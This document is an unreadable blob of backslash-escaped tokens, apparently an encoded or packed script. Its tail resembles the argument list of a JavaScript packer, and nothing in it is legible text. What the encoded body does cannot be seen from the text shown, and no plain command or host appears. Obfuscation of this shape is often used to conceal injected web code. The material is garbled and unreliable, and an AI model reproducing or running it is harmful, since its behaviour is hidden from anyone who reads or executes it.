\\h\\a\\d\\a\\b\\v\\a\\o\\a\\e\\a\\C\\a\\q\\a\\d\\a\\l\\a\\b\\R\\a\\f\\a\\e\\a\\15\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\v\\a\\o\\a\\e\\a\\g\\a\\v\\a\\q\\a\\d\\a\\l\\a\\b\\R\\a\\f\\a\\e\\a\\b\\Y\\a\\y\\a\\e\\a\\x\\a\\e\\a\\b\\Y\\a\\q\\a\\e\\a\\g\\a\\v\\a\\q\\a\\d\\a\\l\\a\\b\\R\\a\\f\\a\\e\\a\\b\\14\\a\\e\\a\\x\\a\\e\\a\\b\\Y\\a\\K\\a\\i\\a\\b\\Y\\a\\18\\a\\i\\a\\b\\Y\\a\\17\\a\\e\\a\\g\\a\\v\\a\\q\\a\\d\\a\\b\\Y\\a\\w\\a\\j\\a\\e\\a\\N\\a\\q\\a\\e\\a\\C\\1h\\1g\\1h\\a\\k\\1h\\1g\\1h\\a\\I\\a\\U\\a\\z\\a\\w\\a\\s\\1h\\1g\\1h\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\Q\\a\\t\\a\\F\\a\\k\\a\\k\\a\\k\\a\\y\\a\\w\\a\\Q\\a\\k\\a\\k\\a\\k\\a\\k\\a\\M\\a\\z\\a\\t\\a\\I\\a\\I\\a\\k\\a\\k\\a\\q\\a\\J\\a\\s\\a\\F\\a\\W\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\K\\a\\q\\a\\q\\a\\y\\a\\k\\a\\K\\a\\13\\a\\J\\a\\M\\a\\s\\a\\w\\a\\H\\a\\J\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\M\\a\\H\\a\\J\\a\\s\\a\\q\\a\\J\\a\\s\\a\\k\\a\\y\\a\\t\\a\\s\\a\\t\\a\\k\\a\\13\\a\\F\\a\\z\\a\\k\\a\\I\\a\\F\\a\\M\\a\\k\\a\\w\\a\\K\\a\\k\\a\\17\\a\\F\\a\\q\\a\\K\\a\\k\\a\\U\\a\\H\\a\\I\\a\\s\\a\\k\\a\\s\\a\\w\\a\\s\\a\\z\\a\\q\\a\\k\\a\\13\\a\\b\\i\\a\\k\\a\\s\\a\\17\\a\\w\\a\\I\\a\\k\\a\\w\\a\\A\\a\\t\\a\\18\\a\\q\\a\\k\\a\\t\\a\\s\\a\\s\\a\\F\\a\\k\\a\\I\\a\\U\\a\\t\\a\\J\\a\\k\\a\\O\\a\\w\\a\\y\\a\\18\\a\\q\\a\\s\\a\\k\\a\\z\\a\\w\\a\\k\\a\\I\\a\\s\\a\\W\\a\\z\\a\\q\\a\\k\\a\\z\\a\\w\\a\\J\\a\\b\\i\\a\\k\\a\\z\\a\\q\\a\\J\\a\\18\\a\\s\\a\\17\\a\\k\\a\\q\\a\\t\\a\\M\\a\\17\\a\\k\\a\\17\\a\\s\\a\\A\\a\\z\\a\\k\\a\\w\\a\\A\\a\\18\\a\\k\\a\\F\\a\\q\\a\\U\\a\\z\\a\\t\\a\\M\\a\\q\\a\\k\\a\\y\\a\\t\\a\\s\\a\\q\\a\\k\\a\\k\\a\\q\\a\\z\\a\\I\\a\\q\\a\\k\\a\\13\\a\\z\\a\\k\\a\\18\\a\\q\\a\\s\\a\\b\\A\\a\\y\\a\\t\\a\\s\\a\\q\\a\\k\\a\\y\\a\\q\\a\\K\\a\\t\\a\\13\\a\\z\\a\\s\\a\\k\\a\\F\\a\\q\\a\\s\\a\\13\\a\\F\\a\\J\\a\\k\\a\\s\\a\\W\\a\\U\\a\\q\\a\\k\\a\\M\\a\\H\\a\\A\\a\\k\\a\\k\\a\\K\\a\\w\\a\\J\\a\\y\\a\\k\\a\\I\\a\\13\\a\\V\\a\\I\\a\\s\\a\\F\\a\\w\\a\\J\\a\\18\\a\\k\\a\\w\\a\\J\\a\\y\\a\\q\\a\\Z\\a\\b\\d\\a\\K\\a\\k\\a\\M\\a\\q\\a\\J\\a\\s\\a\\q\\a\\F\\a\\k\\a\\17\\a\\n\\a\\k\\a\\b\\b\\a\\U\\a\\18\\a\\k\\a\\K\\a\\H\\a\\F\\a\\k\\a\\V\\a\\t\\a\\M\\a\\b\\i\\a\\18\\a\\F\\a\\H\\a\\13\\a\\J\\a\\y\\a\\k\\a\\F\\a\\q\\a\\I\\a\\13\\a\\z\\a\\s\\a\\I\\a\\k\\a\\17\\a\\l\\a\\k\\a\\s\\a\\q\\a\\Z\\a\\s\\a\\k\\a\\s\\a\\17\\a\\13\\a\\A\\a\\V\\a\\k\\a\\w\\a\\J\\a\\k\\a\\18\\a\\q\\a\\s\\a\\k\\a\\O\\a\\O\\a\\O\\a\\k\\a\\17\\a\\s\\a\\s\\a\\U\\a\\k\\a\\I\\a\\M\\a\\F\\a\\w\\a\\U\\a\\s\\a\\k\\a\\t\\a\\z\\a\\s\\a\\k\\a\\y\\a\\t\\a\\s\\a\\t\\a\\b\\11\\a\\W\\a\\U\\a\\q\\a\\k\\a\\W\\a\\H\\a\\13\\a\\s\\a\\13\\a\\V\\a\\q\\a\\k\\a\\q\\a\\A\\a\\V\\a\\q\\a\\y\\a\\k\\a\\I\\a\\13\\a\\M\\a\\M\\a\\q\\a\\I\\a\\I\\a\\k\\a\\b\\b\\a\\I\\a\\H\\a\\J\\a\\U\\a\\k\\a\\t\\a\\b\\b\\a\\t\\a\\Z\\a\\k\\a\\K\\a\\q\\a\\q\\a\\y\\a\\I\\a\\k\\a\\b\\b\\a\\I\\a\\H\\a\\J\\a\\k\\a\\J\\a\\H\\a\\k\\a\\A\\a\\t\\a\\Z\\a\\k\\a\\t\\a\\13\\a\\s\\a\\17\\a\\H\\a\\F\\a\\k\\a\\V\\a\\F\\a\\q\\a\\t\\a\\b\\i\\a\\k\\a\\W\\a\\q\\a\\t\\a\\F\\a\\k\\a\\U\\a\\H\\a\\I\\a\\s\\a\\I\\a\\k\\a\\A\\a\\H\\a\\J\\a\\s\\a\\17\\a\\k\\a\\b\\c\\a\\t\\a\\s\\a\\17\\a\\k\\a\\y\\a\\t\\a\\W\\a\\k\\a\\I\\a\\c\\a\\D\\a\\S\\a\\S\\a\\k\\a\\I\\a\\w\\a\\19\\a\\q\\a\\k\\a\\A\\a\\q\\a\\y\\a\\w\\a\\t\\a\\k\\a\\I\\a\\b\\m\\a\\l\\a\\k\\a\\F\\a\\q\\a\\z\\a\\t\\a\\s\\a\\q\\a\\y\\a\\k\\a\\t\\a\\z\\a\\s\\a\\q\\a\\F\\a\\J\\a\\t\\a\\s\\a\\q\\a\\k\\a\\F\\a\\q\\a\\U\\a\\q\\a\\t\\a\\s\\a\\k\\a\\F\\a\\q\\a\\z\\a\\k\\a\\M\\a\\H\\a\\Q\\a\\q\\a\\F\\a\\k\\a\\b\\e\\a\\b\\11\\a\\b\\c\\a\\b\\1a\\a\\k\\a\\z\\a\\t\\a\\V\\a\\q\\a\\z\\a\\k\\a\\A\\a\\q\\a\\s\\a\\t\\a\\k\\a\\I\\a\\w\\a\\y\\a\\q\\a\\V\\a\\t\\a\\F\\a\\b\\A\\a\\s\\a\\t\\a\\V\\a\\I\\a\\k\\a\\V\\a\\H\\a\\Z\\a\\M\\a\\H\\a\\y\\a\\q\\a\\k\\a\\A\\a\\b\\x\\a\\y\\a\\q\\a\\K\\a\\t\\a\\13\\a\\z\\a\\s\\a\\k\\a\\I\\a\\J\\a\\w\\a\\U\\a\\U\\a\\q\\a\\s\\a\\k\\a\\H\\a\\U\\a\\s\\a\\k\\a\\A\\a\\t\\a\\s\\a\\M\\a\\17\\a\\k\\a\\t\\a\\Q\\a\\t\\a\\s\\a\\t\\a\\F\\a\\k\\a\\I\\a\\F\\a\\M\\a\\l\\a\\k\\a\\t\\a\\z\\a\\z\\a\\k\\a\\F\\a\\t\\a\\J\\a\\y\\a\\H\\a\\A\\a\\k\\a\\s\\a\\t\\a\\V\\a\\k\\a\\s\\a\\t\\a\\V\\a\\c\\a\\k\\a\\M\\a\\z\\a\\q\\a\\t\\a\\F\\a\\k\\a\\s\\a\\17\\a\\13\\a\\A\\a\\V\\a\\J\\a\\t\\a\\w\\a\\z\\a\\k\\a\\F\\a\\q\\a\\t\\a\\y\\a\\W\\a\\k\\a\\K\\a\\w\\a\\F\\a\\I\\a\\s\\a\\k\\a\\b\\f\\a\\b\\d\\a\\b\\A\\a\\b\\12\\a\\b\\c\\a\\15\\a\\b\\g\\a\\b\\R\\a\\k\\a\\A\\a\\t\\a\\18\\a\\k\\a\\F\\a\\q\\a\\M\\a\\q\\a\\J\\a\\s\\a\\M\\a\\H\\a\\y\\a\\q\\a\\k\\a\\s\\a\\t\\a\\V\\a\\n\\a\\k\\a\\s\\a\\t\\a\\V\\a\\l\\a\\k\\a\\q\\a\\t\\a\\I\\a\\q\\a\\k\\a\\K\\a\\z\\a\\H\\a\\H\\a\\F\\a\\k\\a\\O\\a\\w\\a\\J\\a\\y\\a\\H\\a\\O\\a\\k\\a\\F\\a\\t\\a\\J\\a\\y\\a\\H\\a\\A\\a\\M\\a\\H\\a\\y\\a\\q\\a\\k\\a\\U\\a\\t\\a\\F\\a\\I\\a\\q\\a\\b\\12\\a\\J\\a\\s\\a\\k\\a\\17\\a\\D\\a\\k\\a\\I\\a\\s\\a\\F\\a\\H\\a\\J\\a\\18\\a\\k\\a\\b\\c\\a\\b\\d\\a\\b\\f\\a\\b\\11\\a\\b\\e\\a\\b\\A\\a\\b\\1b\\a\\b\\d\\a\\b\\l\\a\\b\\c\\a\\15\\a\\b\\11\\a\\k\\a\\U\\a\\13\\a\\V\\a\\z\\a\\w\\a\\I\\a\\17\\a\\q\\a\\y\\a\\k\\a\\O\\a\\F\\a\\t\\a\\U\\a\\k\\a\\s\\a\\17\\a\\13\\a\\A\\a\\V\\a\\13\\a\\F\\a\\z\\a\\k\\a\\t\\a\\13\\a\\s\\a\\17\\a\\H\\a\\F\\a\\b\\A\\a\\J\\a\\t\\a\\A\\a\\q\\a\\k\\a\\V\\a\\H\\a\\Z\\a\\k\\a\\K\\a\\q\\a\\t\\a\\s\\a\\13\\a\\F\\a\\q\\a\\y\\a\\k\\a\\17\\a\\q\\a\\t\\a\\y\\a\\q\\a\\F\\a\\k\\a\\A\\a\\q\\a\\J\\a\\13\\a\\k\\a\\M\\a\\A\\a\\A\\a\\M\\a\\H\\a\\y\\a\\q\\a\\k\\a\\17\\a\\s\\a\\s\\a\\U\\a\\I\\a\\k\\a\\M\\a\\13\\a\\I\\a\\s\\a\\H\\a\\A\\a\\M\\a\\H\\a\\y\\a\\q\\a\\k\\a\\M\\a\\I\\a\\I\\a\\k\\a\\w\\a\\s\\a\\q\\a\\A\\a\\k\\a\\F\\a\\q\\a\\A\\a\\H\\a\\Q\\a\\q\\a\\k\\a\\y\\a\\H\\a\\M\\a\\13\\a\\A\\a\\q\\a\\J\\a\\s\\a\\k\\a\\b\\1a\\a\\w\\a\\J\\a\\b\\i\\a\\b\\1a\\a\\w\\a\\I\\a\\s\\a\\c\\a\\c\\a\\S\\a\\k\\a\\M\\a\\A\\a\\A\\a\\k\\a\\I\\a\\w\\a\\y\\a\\q\\a\\V\\a\\t\\a\\F\\a\\k\\a\\F\\a\\q\\a\\k\\a\\s\\a\\t\\a\\V\\a\\I\\a\\k\\a\\S\\a\\I\\a\\k\\a\\s\\a\\F\\a\\t\\a\\J\\a\\I\\a\\w\\a\\s\\a\\w\\a\\H\\a\\J\\a\\k\\a\\O\\a\\F\\a\\t\\a\\U\\a\\U\\a\\q\\a\\F\\a\\k\\a\\O\\a\\w\\a\\y\\a\\s\\a\\17\\a\\k\\a\\A\\a\\t\\a\\F\\a\\18\\a\\w\\a\\J\\a\\k\\a\\I\\a\\q\\a\\s\\a\\15\\a\\s\\a\\s\\a\\F\\a\\w\\a\\V\\a\\13\\a\\s\\a\\q\\a\\k\\a\\w\\a\\y\\a\\k\\a\\I\\a\\13\\a\\V\\a\\k\\a\\F\\a\\H\\a\\A\\a\\t\\a\\k\\a\\I\\a\\q\\a\\U\\a\\t\\a\\F\\a\\t\\a\\s\\a\\H\\a\\F\\a\\k\\a\\I\\a\\q\\a\\s\\a\\k\\a\\K\\a\\z\\a\\H\\a\\t\\a\\s\\a\\k\\a\\z\\a\\t\\a\\W\\a\\H\\a\\13\\a\\s\\a\\k\\a\\M\\a\\t\\a\\U\\a\\s\\a\\w\\a\\H\\a\\J\\a\\k\\a\\17\\a\\q\\a\\t\\a\\y\\a\\k\\a\\w\\a\\J\\a\\J\\a\\q\\a\\F\\a\\k\\a\\z\\a\\q\\a\\K\\a\\s\\a\\k\\a\\F\\a\\z\\a\\w\\a\\J\\a\\b\\i\\a\\k\\a\\w\\a\\A\\a\\18\\a\\l\\a\\k\\a\\w\\a\\J\\a\\y\\a\\q\\a\\Z\\a\\k\\a\\V\\a\\t\\a\\M\\a\\b\\i\\a\\k\\a\\s\\a\\17\\a\\k\\a\\U\\a\\F\\a\\q\\a\\Q\\a\\k\\a\\V\\a\\H\\a\\y\\a\\W\\a\\k\\a\\s\\a\\H\\a\\k\\a\\s\\a\\H\\a\\U\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\I\\a\\U\\a\\H\\a\\s\\a\\k\\a\\k\\a\\J\\a\\t\\a\\A\\a\\q\\a\\k\\a\\I\\a\\q\\a\\M\\a\\k\\a\\I\\a\\M\\a\\F\\a\\H\\a\\z\\a\\z\\a\\b\\11\\a\\H\\a\\U\\a\\k\\a\\H\\a\\13\\a\\s\\a\\q\\a\\F\\a\\k\\a\\K\\a\\q\\a\\t\\a\\s\\a\\k\\a\\s\\a\\w\\a\\A\\a\\q\\a\\t\\a\\18\\a\\H\\a\\k\\a\\t\\a\\y\\a\\y\\a\\b\\14\\a\\z\\a\\t\\a\\I\\a\\I\\a\\k\\a\\M\\a\\H\\a\\A\\a\\A\\a\\q\\a\\J\\a\\s\\a\\I\\a\\k\\a\\c\\a\\S\\a\\D\\a\\S\\a\\U\\a\\Z\\a\\k\\a\\F\\a\\w\\a\\18\\a\\17\\a\\s\\a\\k\\a\\I\\a\\s\\a\\t\\a\\F\\a\\s\\a\\k\\a\\A\\a\\t\\a\\w\\a\\J\\a\\k\\a\\17\\a\\c\\a\\k\\a\\z\\a\\t\\a\\V\\a\\q\\a\\z\\a\\b\\k\\a\\t\\a\\18\\a\\q\\a\\k\\a\\J\\a\\I\\a\\k\\a\\z\\a\\I\\a\\k\\a\\F\\a\\q\\a\\U\\a\\z\\a\\t\\a\\M\\a\\q\\a\\b\\11\\a\\q\\a\\Z\\a\\s\\a\\k\\a\\N\\a\\S\\a\\S\\a\\k\\a\\I\\a\\13\\a\\A\\a\\A\\a\\t\\a\\F\\a\\W\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\V\\a\\z\\a\\H\\a\\18\\a\\k\\a\\18\\a\\w\\a\\K\\a\\k\\a\\V\\a\\U\\a\\k\\a\\M\\a\\z\\a\\w\\a\\M\\a\\b\\i\\a\\k\\a\\13\\a\\b\\14\\a\\b\\b\\a\\b\\u\\a\\18\\a\\b\\o\\a\\b\\1b\\a\\b\\12\\a\\17\\a\\b\\m\\a\\S\\a\\k\\a\\b\\o\\a\\13\\a\\b\\d\\a\\b\\1a\\a\\J\\a\\k\\a\\A\\a\\b\\1a\\a\\b\\m\\a\\b\\k\\a\\b\\12\\a\\k\\a\\15\\a\\15\\a\\15\\a\\15\\a\\15\\a\\15\\a\\15\\a\\15\\a\\b\\16\\a\\b\\r\\a\\I\\a\\k\\a\\b\\j\\a\\M\\a\\13\\a\\L\\a\\O\\a\\b\\h\\a\\V\\a\\Q\\a\\b\\m\\a\\L\\a\\S\\a\\17\\a\\b\\12\\a\\H\\a\\b\\s\\a\\n\\a\\F\\a\\b\\12\\a\\b\\A\\a\\I\\a\\b\\m\\a\\z\\a\\b\\1a\\a\\b\\t\\a\\n\\a\\19\\a\\b\\i\\a\\b\\1a\\a\\b\\u\\a\\S\\a\\c\\a\\b\\R\\a\\15\\a\\k\\a\\I\\a\\b\\Y\\a\\b\\Y\\a\\k\\a\\U\\a\\J\\a\\18\\a\\k\\a\\t\\a\\Q\\a\\t\\a\\s\\a\\t\\a\\F\\a\\b\\l\\a\\H\\a\\13\\a\\J\\a\\y\\a\\k\\a\\H\\a\\J\\a\\z\\a\\W\\a\\k\\a\\I\\a\\w\\a\\A\\a\\U\\a\\z\\a\\W\\a\\b\\11\\a\\t\\a\\V\\a\\k\\a\\O\\a\\w\\a\\y\\a\\k\\a\\J\\a\\V\\a\\I\\a\\U\\a\\k\\a\\O\\a\\F\\a\\U\\a\\k\\a\\s\\a\\w\\a\\s\\a\\13\\a\\z\\a\\H\\a\\k\\a\\U\\a\\H\\a\\I\\a\\s\\a\\19\\a\\k\\a\\K\\a\\w\\a\\18\\a\\13\\a\\F\\a\\q\\a\\k\\a\\17\\a\\t\\a\\18\\a\\13\\a\\q\\a\\k\\a\\I\\a\\A\\a\\t\\a\\z\\a\\z\\a\\k\\a\\I\\a\\13\\a\\V\\a\\I\\a\\s\\a\\F\\a\\k\\a\\I\\a\\M\\a\\F\\a\\q\\a\\q\\a\\J\\a\\k\\a\\t\\a\\J\\a\\y\\a\\k\\a\\s\\a\\17\\a\\q\\a\\A\\a\\q\\a\\Z\\a\\U\\a\\H\\a\\I\\a\\q\\a\\k\\a\\A\\a\\w\\a\\J\\a\\k\\a\\t\\a\\V\\a\\V\\a\\F\\a\\k\\a\\17\\a\\t\\a\\I\\a\\b\\z\\a\\13\\a\\V\\a\\k\\a\\s\\a\\F\\a\\13\\a\\q\\a\\k\\a\\U\\a\\t\\a\\F\\a\\q\\a\\J\\a\\s\\a\\k\\a\\I\\a\\17\\a\\H\\a\\O\\a\\k\\a\\b\\14\\a\\b\\d\\a\\b\\c\\a\\b\\c\\a\\b\\R\\a\\b\\f\\a\\b\\11\\a\\b\\z\\a\\b\\A\\a\\b\\11\\a\\b\\R\\a\\b\\p\\a\\b\\11\\a\\k\\a\\J\\a\\H\\a\\J\\a\\q\\a\\k\\a\\U\\a\\F\\a\\q\\a\\U\\a\\q\\a\\J\\a\\y\\a\\k\\a\\t\\a\\J\\a\\w\\a\\A\\a\\t\\a\\s\\a\\w\\a\\H\\a\\J\\a\\k\\a\\t\\a\\U\\a\\U\\a\\q\\a\\J\\a\\y\\a\\k\\a\\M\\a\\H\\a\\z\\a\\13\\a\\A\\a\\J\\a\\c\\a\\k\\a\\w\\a\\s\\a\\q\\a\\A\\a\\c\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\18\\a\\q\\a\\F\\a\\k\\a\\b\\b\\a\\b\\q\\a\\13\\a\\q\\a\\F\\a\\W\\a\\k\\a\\t\\a\\s\\a\\s\\a\\F\\a\\w\\a\\V\\a\\13\\a\\s\\a\\q\\a\\k\\a\\k\\a\\A\\a\\H\\a\\13\\a\\I\\a\\q\\a\\q\\a\\Q\\a\\q\\a\\J\\a\\s\\a\\k\\a\\s\\a\\t\\a\\V\\a\\I\\a\\z\\a\\q\\a\\s\\a\\k\\a\\c\\a\\S\\a\\S\\a\\k\\a\\K\\a\\t\\a\\z\\a\\I\\a\\q\\a\\k\\a\\F\\a\\y\\a\\J\\a\\k\\a\\V\\a\\H\\a\\F\\a\\y\\a\\q\\a\\F\\a\\k\\a\\M\\a\\H\\a\\z\\a\\13\\a\\A\\a\\J\\a\\l\\a\\k\\a\\w\\a\\s\\a\\q\\a\\A\\a\\l\\a\\k\\a\\w\\a\\s\\a\\q\\a\\A\\a\\n\\a\\k\\a\\I\\a\\q\\a\\t\\a\\F\\a\\M\\a\\17\\a\\k\\a\\F\\a\\q\\a\\A\\a\\H\\a\\Q\\a\\q\\a\\b\\14\\a\\z\\a\\t\\a\\I\\a\\I\\a\\k\\a\\w\\a\\M\\a\\H\\a\\J\\a\\k\\a\\I\\a\\U\\a\\z\\a\\w\\a\\s\\a\\k\\a\\b\\11\\a\\17\\a\\q\\a\\A\\a\\q\\a\\b\\p\\a\\U\\a\\H\\a\\I\\a\\q\\a\\k\\a\\F\\a\\q\\a\\M\\a\\q\\a\\J\\a\\s\\a\\M\\a\\H\\a\\A\\a\\A\\a\\q\\a\\J\\a\\s\\a\\I\\a\\k\\a\\17\\a\\w\\a\\y\\a\\q\\a\\b\\z\\a\\U\\a\\q\\a\\q\\a\\y\\a\\k\\a\\M\\a\\A\\a\\A\\a\\O\\a\\w\\a\\y\\a\\18\\a\\q\\a\\s\\a\\k\\a\\O\\a\\q\\a\\V\\a\\b\\i\\a\\w\\a\\s\\a\\k\\a\\b\\s\\a\\S\\a\\S\\a\\k\\a\\V\\a\\b\\A\\a\\F\\a\\M\\a\\k\\a\\I\\a\\17\\a\\H\\a\\O\\a\\b\\z\\a\\U\\a\\q\\a\\q\\a\\y\\a\\k\\a\\18\\a\\y\\a\\k\\a\\w\\a\\A\\a\\18\\a\\c\\a\\k\\a\\t\\a\\J\\a\\w\\a\\A\\a\\t\\a\\s\\a\\q\\a\\k\\a\\V\\a\\z\\a\\t\\a\\J\\a\\b\\i\\a\\k\\a\\I\\a\\s\\a\\t\\a\\s\\a\\w\\a\\M\\a\\b\\A\\a\\U\\a\\t\\a\\18\\a\\q\\a\\k\\a\\K\\a\\t\\a\\y\\a\\q\\a\\k\\a\\b\\1a\\a\\15\\a\\b\\T\\a\\b\\R\\a\\b\\1a\\a\\b\\A\\a\\b\\z\\a\\b\\R\\a\\15\\a\\b\\l\\a\\b\\14\\a\\b\\e\\a\\b\\A\\a\\b\\f\\a\\b\\r\\a\\b\\c\\a\\k\\a\\A\\a\\H\\a\\19\\a\\k\\a\\17\\a\\w\\a\\y\\a\\q\\a\\k\\a\\K\\a\\t\\a\\y\\a\\q\\a\\b\\d\\a\\13\\a\\s\\a\\k\\a\\K\\a\\t\\a\\y\\a\\q\\a\\b\\12\\a\\J\\a\\k\\a\\U\\a\\H\\a\\I\\a\\s\\a\\t\\a\\18\\a\\I\\a\\k\\a\\b\\1a\\a\\t\\a\\V\\a\\q\\a\\z\\a\\k\\a\\z\\a\\H\\a\\t\\a\\y\\a\\k\\a\\V\\a\\c\\a\\D\\a\\k\\a\\F\\a\\H\\a\\13\\a\\J\\a\\y\\a\\q\\a\\y\\a\\k\\a\\t\\a\\Q\\a\\t\\a\\s\\a\\t\\a\\F\\a\\b\\12\\a\\A\\a\\t\\a\\18\\a\\q\\a\\k\\a\\V\\a\\w\\a\\J\\a\\y\\a\\k\\a\\K\\a\\Z\\a\\k\\a\\F\\a\\t\\a\\J\\a\\y\\a\\H\\a\\A\\a\\U\\a\\H\\a\\I\\a\\s\\a\\I\\a\\k\\a\\t\\a\\M\\a\\s\\a\\w\\a\\Q\\a\\q\\a\\k\\a\\l\\a\\S\\a\\S\\a\\k\\a\\b\\k\\a\\b\\d\\a\\b\\z\\a\\b\\11\\a\\b\\f\\a\\15\\a\\b\\o\\a\\b\\A\\a\\b\\k\\a\\b\\l\\a\\b\\R\\a\\b\\o\\a\\b\\A\\a\\b\\11\\a\\b\\R\\a\\b\\p\\a\\b\\11\\a\\k\\a\\I\\a\\M\\a\\F\\a\\H\\a\\z\\a\\z\\a\\k\\a\\J\\a\\13\\a\\k\\a\\17\\a\\b\\m\\a\\l\\a\\k\\a\\O\\a\\b\\m\\a\\l\\a\\k\\a\\F\\a\\q\\a\\M\\a\\q\\a\\J\\a\\s\\a\\U\\a\\H\\a\\I\\a\\s\\a\\I\\a\\k\\a\\b\\k\\a\\H\\a\\U\\a\\13\\a\\z\\a\\t\\a\\F\\a\\b\\k\\a\\H\\a\\I\\a\\s\\a\\I\\a\\k\\a\\V\\a\\z\\a\\H\\a\\M\\a\\b\\i\\a\\k\\a\\t\\a\\F\\a\\M\\a\\17\\a\\w\\a\\Q\\a\\q\\a\\k\\a\\b\\Y\\a\\S\\a\\S\\a\\k\\a\\17\\a\\q\\a\\w\\a\\18\\a\\17\\a\\s\\a\\k\\a\\n\\a\\b\\Y\\a\\S\\a\\k\\a\\t\\a\\s\\a\\s\\a\\t\\a\\M\\a\\17\\a\\A\\a\\q\\a\\J\\a\\s\\a\\k\\a\\y\\a\\w\\a\\I\\a\\U\\a\\z\\a\\t\\a\\W\\a\\k\\a\\b\\k\\a\\b\\d\\a\\b\\z\\a\\b\\11\\a\\b\\f\\a\\15\\a\\b\\o\\a\\b\\A\\a\\b\\f\\a\\b\\R\\a\\b\\p\\a\\b\\11\\a\\b\\A\\a\\b\\11\\a\\b\\R\\a\\b\\p\\a\\b\\11\\a\\k\\a\\O\\a\\U\\a\\k\\a\\b\\A\\a\\k\\a\\M\\a\\13\\a\\I\\a\\s\\a\\H\\a\\A\\a\\k\\a\\I\\a\\q\\a\\M\\a\\s\\a\\w\\a\\H\\a\\J\\a\\I\\a\\k\\a\\H\\a\\z\\a\\y\\a\\q\\a\\F\\a\\k\\a\\J\\a\\t\\a\\Q\\a\\k\\a\\K\\a\\H\\a\\H\\a\\s\\a\\q\\a\\F\\a\\k\\a\\L\\a\\D\\a\\k\\a\\17\\a\\b\\x\\a\\y\\a\\q\\a\\K\\a\\t\\a\\13\\a\\z\\a\\s\\a\\k\\a\\H\\a\\J\\a\\z\\a\\H\\a\\t\\a\\y\\a\\k\\a\\18\\a\\q\\a\\s\\a\\b\\R\\a\\z\\a\\q\\a\\A\\a\\q\\a\\J\\a\\s\\a\\b\\T\\a\\W\\a\\b\\12\\a\\y\\a\\k\\a\\A\\a\\W\\a\\M\\a\\H\\a\\J\\a\\s\\a\\q\\a\\J\\a\\s\\a\\k\\a\\J\\a\\13\\a\\z\\a\\z\\a\\k\\a\\z\\a\\H\\a\\M\\a\\t\\a\\s\\a\\w\\a\\H\\a\\J\\a\\k\\a\\c\\a\\N\\a\\S\\a\\k\\a\\J\\a\\q\\a\\O\\a\\q\\a\\F\\a\\k\\a\\F\\a\\q\\a\\K\\a\\k\\a\\y\\a\\H\\a\\K\\a\\H\\a\\z\\a\\z\\a\\H\\a\\O\\a\\k\\a\\b\\1b\\a\\F\\a\\q\\a\\q\\a\\k\\a\\b\\T\\a\\z\\a\\H\\a\\18\\a\\18\\a\\q\\a\\F\\a\\k\\a\\b\\11\\a\\q\\a\\A\\a\\U\\a\\z\\a\\t\\a\\s\\a\\q\\a\\I\\a\\k\\a\\w\\a\\J\\a\\J\\a\\q\\a\\F\\a\\b\\e\\a\\b\\11\\a\\b\\c\\a\\b\\1a\\a\\k\\a\\V\\a\\H\\a\\s\\a\\s\\a\\H\\a\\A\\1h\\1g\\1h\\1h\\1g\\1h\\a\\K\\a\\F\\a\\H\\a\\A\\a\\b\\14\\a\\17\\a\\t\\a\\F\\a\\b\\14\\a\\H\\a\\y\\a\\q\\1h\\1g\\1h\\a\\F\\a\\q\\a\\U\\a\\z\\a\\t\\a\\M\\a\\q\\1h\\1g\\1h\\a\\b\\F\\a\\O\\a\\u\\1h\\1g\\1h\\a\\b\\F\\a\\V\\1h\\1g\\1h\\a\\18\\1h\\1e\\1o\\b\\10\\1f\\b\\I\\1f\\b\\J\\1g\\b\\K\\1g\\b\\n\\1g\\b\\H\\1g\\b\\D\\1g\\b\\M\\1c\\1k\\b\\D\\1n\\b\\I\\1f\\b\\n\\1c\\1k\\b\\L\\1f\\b\\n\\1O\\b\\K\\1A\\b\\C\\1d\\Y\\1e\\1C\\b\\D\\1f\\b\\Z\\1f\\b\\n\\1y\\b\\K\\1c\\1c\\1c\\1r\\1f\\1f\\b\\n\\1n\\b\\n\\1P\\b\\K\\1c\\1S\\b\\13\\1A\\b\\P\\1d\\b\\C\\1d\\11\\1e\\1e\\1f\\b\\n\\1r\\b\\U\\1c\\1C\\b\\n\\1F\\b\\V\\1f\\b\\W\\1c\\1c\\1m\\1o\\b\\Q\\1f\\1M\\b\\C\\1d\\Y\\1e\\1d\\b\\C\\1d\\12\\1e\\1e\\1f\\1y\\1N\\1y\\1g\\b\\P\\1c\\1c\\1k\\b\\S\\1f\\b\\n\\1t\\1t\\1c\\1k\\b\\M\\1d\\b\\D\\1f\\b\\n\\1c\\1e\\1n\\b\\H\\1d\\b\\n\\1e\\G\\G\\b\\D\\1f\\b\\n\\1c\\1m\\1o\\b\\H\\1n\\1d\\b\\I\\1f\\b\\D\\1c\\1k\\b\\L\\1s\\b\\M\\1d\\b\\D\\1e\\1m\\1e\\1o\\b\\D\\1n\\b\\I\\1f\\1c\\1k\\b\\L\\1s\\b\\C\\1d\\16\\1e\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\S\\1f\\b\\n\\1t\\1t\\1c\\1k\\b\\Q\\1f\\b\\H\\1d\\b\\n\\1e\\1c\\1k\\b\\J\\1n\\b\\J\\1d\\b\\C\\1d\\12\\1e\\1e\\1f\\b\\15\\1s\\b\\17\\1f\\b\\C\\1d\\1a\\1e\\1r\\b\\D\\1f\\b\\n\\1c\\1r\\b\\C\\1d\\1a\\1e\\1g\\b\\C\\1d\\1b\\1e\\1c\\1g\\b\\H\\1d\\b\\n\\1e\\1c\\1m\\1m\\1o\\b\\L\\1s\\b\\J\\1m\\1f\\b\\C\\1d\\14\\1e\\1g\\b\\19\\1g\\T\\14\\1g\\b\\C\\1d\\R\\1e\\1d\\b\\C\\1d\\T\\1e\\1e\\1f\\b\\C\\1d\\b\\1e\\1c\\1g\\14\\1g\\1k\\1m\\1c\\1c","\\G","\\w\\s\\o\\j\\v","\\G\\G\\G\\G\\G\\G\\G\\G\\G\\G\\n\\R\\b\\G\\n\\T\\H\\G\\n\\T\\T\\G\\n\\T\\1b\\G\\n\\T\\1a\\G\\n\\T\\16\\G\\n